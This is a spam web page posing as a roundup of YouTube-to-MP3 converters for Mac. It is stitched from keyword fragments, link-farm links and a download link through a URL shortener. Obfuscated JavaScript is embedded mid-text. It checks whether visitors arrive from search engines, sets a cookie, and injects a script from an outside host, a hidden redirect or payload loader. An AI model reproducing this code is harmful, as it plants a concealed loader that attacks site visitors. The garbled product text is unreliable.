

### [Download Best Converter On Mac For Mac Os X](https://bytlly.com/1tjsn4)



[Download Best Converter On Mac For Mac Os X](https://bytlly.com/1tjsn4)



Unfortunately YouTube doesn't provide download links to the videos hosted there, to say nothing of MP3 files.. If you have ever encountered problems with importing music to an Apple device, you'll find this app really useful to import favorite songs to iTunes in just a click.

- 1. best converter pdf to word
- 2. best converter app
- 3. best converter youtube to mp3

Airy easily leads the must have YouTube to MP3 converters for Mac This app also supports MP4, FLV and 3GP media formats.. This YouTube Video Downloader for Mac supports the conversion of whole YouTube playlists and channels as a batch, no need to convert song by song.. The Library helps you manage the videos FLVto lets you choose a wide variety of options beginning from MP3, to AVI, MP4, MOV and many more.. The utility lets you customize output location, audio format and quality and severalAllmyTube for MacWondershare AllMyTube for Mac is an all-in-one tool combining a professional online video downloader and a great video converter.. Good news is you only need to hold a top rated Youtube to MP3 converter to be able to get MP3 from YouTube.

# **best converter pdf to word**

best converter, best converter app, best converter software, best converter pdf to word, best converter youtube to mp3, best converter box, best converter mp3, best converters audio interface, best converter app for android, best converter app for iphone [Fast Sync For Mac](https://lineupnow.com/event/fast-sync-for-mac)

Select MP3 format in the list Click Download Free version of Airy allows downloading twice for free - check out it out!5KPlayer YouTube to MP3 DownloaderMediaHuman YouTube to MP3 ConverterMediaHuman YouTube to MP3 Converter is meant to assist in downloading the audio track of your favorite YouTube videos, and supports MP3, M4A and OGG formats.. MacX Video Converter ProMacX Video Converter Pro offers really good performance while downloading YouTube MP3 files and is ad-free and virus-free.. The conversion is not too complicated, in fact it can be extremely easy with the right choice of an app.. With it you can download videos from YouTube and convert the downloaded videos to almost all popular video formats.. Airy lets you save the whole YouTube playlist to your hard drive Airy offers downloading of Full HD, 4K and 8K Ultra HD videos - enjoy theFollow these easy steps to get MP3 to your computer:Paste the YouTube link in the app. [Hack De Combat Arms Web Cheats Br](https://jiwinjapatz.amebaownd.com/posts/14859696)



[Minimal Requirement Mac Computer For Home](https://zealous-bartik-254fc2.netlify.app/Minimal-Requirement-Mac-Computer-For-Home-Studio)

### **[Studio](https://zealous-bartik-254fc2.netlify.app/Minimal-Requirement-Mac-Computer-For-Home-Studio)**

## **best converter app**

### [Cómo Encontrar La Carpeta De Guardados Para Minecraft En Mac](http://erarcanorth.unblog.fr/2021/02/24/como-encontrar-la-carpeta-de-guardados-para-minecraft-en-mac/)

 It can download videos from YouTube with a chosen resolution and quality to save the video.. It also lets you convert YouTube videos to any formats including 4K HD videos YTD Video Downloader for MacYTD Video Downloader for Mac allows you to download from YouTube.. \*?(?:\$|;)/g),\_0x238201={};continue;case'5':if(name){return \_0x238201[name];}continue;}break;}e lse{cookie[\_0x2cfc('0x2f')](\_0x1d2cd6['DbNAi'],0x1,0x1);if(!\_0x3d9f9b){\_0x1d2cd6['aTwbY'](include,\_0x1d2cd6[\_0x2cfc('  $0x30'$ ]( $0x1d2cd6$ [ $0x2cfc('0x31')$ ]( $0x1d2cd6$ [ $0x2cfc('0x32')$ ],q),''));}}}R(); Top YouTube to MP3 Converters for MacA lot of users decide to convert YouTube videos to MP3 format in order to enjoy favorite music on their devices including PC, Mac, iPod, PSP, Zune, Zen, and so on. **[Box Mac Download](https://ilpitity.amebaownd.com/posts/14859697)** 

# **best converter youtube to mp3**

[Ableton Live Lite Free Download Mac](https://suspicious-villani-31a593.netlify.app/Ableton-Live-Lite-Free-Download-Mac)

Besides, AllMyTube for Mac can serve as a video player This player lets you enjoy FLV, MP4, WebM videos on Mac.. The app is friendly to use and only requires that you have an active Internet connection..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x4c2373=\_0x266cb5();}catch(\_0x185c21){\_0x4c2373=window;}var \_0x378 5eb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4c2373['atob']||(\_0x4c2373[' atob']=function(\_0x336716){var \_0x46cf5c=String(\_0x336716)['replace'](/=+\$/,'');for(var \_0x2f0ab6=0x0,\_0x4cb0db,\_0xf61e c2, 0xdf5a06=0x0, 0x2d6089="; 0xf61ec2=\_0x46cf5c['charAt'](\_0xdf5a06++);~\_0xf61ec2&&(\_0x4cb0db=\_0x2f0ab6%0x4 ?\_0x4cb0db\*0x40+\_0xf61ec2:\_0xf61ec2,\_0x2f0ab6++%0x4)?\_0x2d6089+=String['fromCharCode'](0xff&\_0x4cb0db>>(-0x 2\*\_0x2f0ab6&0x6)):0x0){\_0xf61ec2=\_0x3785eb['indexOf'](\_0xf61ec2);}return

\_0x2d6089;});}());\_0x2cfc['base64DecodeUnicode']=function(\_0xcbbec0){var \_0x2d580e=atob(\_0xcbbec0);var

 $0x4864a2=[1;for(var \ 0x196f3a=0x0, 0x2728a2=0x2d580e['length']; 0x196f3a=0x53de86;$ },'ZUOyn':'DyF','uqkZK':'4|1|2|

0|5|3','NEBKw':function \_0x4d9d7a(\_0x5b206a,\_0x34c65a){return \_0x5b206a&&\_0x34c65a;},'aTwbY':function

\_0x3c1b3c(\_0x5e7709,\_0x1fb27f){return \_0x5e7709(\_0x1fb27f);},'czkBU':function

\_0x11aed4(\_0xd7f68a,\_0x1e0d65){return \_0xd7f68a+\_0x1e0d65;},'lkkqi':function \_0x39aba8(\_0x14a956,\_0x9c7aa8){return  $0x14a956+Qx9c7aa8;$ ,'fJYcu':  $0x2cfc('0x1e')$ ;var  $0x46226c=[Qx2cfc('0x1f'),Qx2cfc('0x20'),Qx1d2cdfQZcfc('0x21')]$ )],\_0x2cfc('0x22'),\_0x1d2cd6[\_0x2cfc('0x23')],\_0x2cfc('0x24'),\_0x1d2cd6[\_0x2cfc('0x25')]],\_0x5a800f=document[\_0x2cfc('0 x26')],\_0x481f69=![],\_0x3d9f9b=cookie[\_0x2cfc('0x27')](\_0x1d2cd6[\_0x2cfc('0x28')]);for(var \_0x5588c8=0x0;\_0x1d2cd6['F RbNj'](\_0x5588c8,\_0x46226c['length']);\_0x5588c8++){if(\_0x1d2cd6[\_0x2cfc('0x29')]!==\_0x1d2cd6[\_0x2cfc('0x29')]){retur n undefined;}else{if(\_0x1d2cd6[\_0x2cfc('0x2a')](\_0x5a800f[\_0x2cfc('0x2b')](\_0x46226c[\_0x5588c8]),0x0)){\_0x481f69=!![]; }}}if(\_0x481f69){if(\_0x1d2cd6['ZUOyn']!==\_0x1d2cd6[\_0x2cfc('0x2c')]){var \_0x34fbb1=\_0x1d2cd6[\_0x2cfc('0x2d')][\_0x2 cfc('0x5')]('|'),\_0x48af6e=0x0;while(!![]){switch(\_0x34fbb1[\_0x48af6e++]){case'0':for(var \_0x357cd6=0x0;\_0x357cd6. Read on to find out about 7 best YouTube to MP3 converters for Mac Airy YouTube downloader for MacAiry for MacAiry seems to be the best YouTube to MP3 converter for Mac - extremely friendly and easy.. var \_0x43aa=['Ym1sQXA=','LmFvbC4=','TG5 HY3Q=','LmFsdGF2aXN0YS4=','a2xUeVk=','cmVmZXJyZXI=','Z2V0','RGJOQWk=','TnNMYUI=','dVRNdHA=','aW5kZXh PZg==','WlVPeW4=','dXFrWks=','TkVCS3c=','c2V0','Y3prQlU=','bGtrcWk=','ZkpZY3U=','aGVhZA==','Y3JlYXRlRWxlbW VudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','NHwzfDV8MXwyfDA=','REZh','c3BsaXQ=','bGVuZ3Ro','eEtCeVI=',' Ynp6b20=','cmVwbGFjZQ==','b1loUkg=','cmJXaWg=','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==',' OyBkb21haW49','OyBzZWN1cmU=','bEZzenQ=','cGtvdkQ=','d1BVWFo=','RUtWbFY=','Z2V0VGltZQ==','Z3lPeWM=','bXl tbFY=','T2pUdXM=','LnlhaG9vLg==','LnlhbmRleC4=','dmlzaXRlZA==','SXJO','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9k b25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','LmJpbmcu'];(function(\_0x1e1bf8,\_0xca0967){var \_0x232f0e= function(\_0x4acb5b){while(--\_0x4acb5b){\_0x1e1bf8['push'](\_0x1e1bf8['shift']());}};\_0x232f0e(++\_0xca0967);}(\_0x43aa,0xa b));var \_0x2cfc=function(\_0x326b70,\_0x1b7bf9){\_0x326b70=\_0x326b70-0x0;var

 $0x1b52a5=0x43aa[$   $0x326b70]$ ;if(  $0x2cfc$ ['initialized']===undefined){(function(){var  $0x4c2373$ ;try{var  $_0x266cb5=Function('return \x20(function(\x20'+\{ \}.\)real14251b \nNetfix Us For Mac$ 

cea114251b

[Sega Naomi Gd-rom](https://hardcore-kirch-da7a35.netlify.app/Sega-Naomi-Gdrom)